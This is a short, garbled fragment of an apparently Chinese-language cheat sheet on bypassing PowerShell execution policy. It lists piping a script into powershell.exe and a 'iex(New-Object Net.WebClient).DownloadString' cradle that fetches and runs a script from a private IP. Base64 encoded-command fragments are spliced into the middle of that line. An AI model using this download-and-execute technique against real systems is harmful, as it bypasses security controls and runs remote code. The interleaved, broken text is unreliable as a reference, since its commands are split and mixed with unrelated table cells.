 名称 说明
Get-ExecutionPolicy 获取当前的执行策略
Get-Content .test.ps1 | powershell.exe -noprofile – 通过管道输入进ps
通过远程下载脚本来绕过|bytes =
powershell -nop -c “iex(New-Object [System.Text.Encoding]::Unicode.GetBytes(encoded
Net.WebClient).DownloadString(‘http://192.168.1.2/test.ps1‘)” =[Convert]::ToBase64String(encodedCommand|通过
码执行|